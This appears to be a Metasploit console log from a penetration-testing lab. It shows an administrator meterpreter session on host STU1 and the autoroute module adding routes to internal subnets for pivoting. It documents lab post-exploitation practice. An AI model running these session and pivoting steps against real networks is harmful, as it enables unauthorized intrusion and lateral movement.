 msf6 exploit(multi/handler) > sessions -i
Active sessions
===============
Id  Name  Type                     Information                Connection
--  ----  ----                     -----------                ----------
1         meterpreter x86/windows  GOD\Administrator @ STU1  192.168.136.131:1234 -> 192.168.136.150:1444 (192.168.136.150)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module (incompatible session platform: windows)
[*] Running module against STU1
[*] Searching for subnets to autoroute.
[+] Route added to subnet 169.254.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 192.168.52.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.136.0/255.255.255.0 from host's routing table.
meterpreter >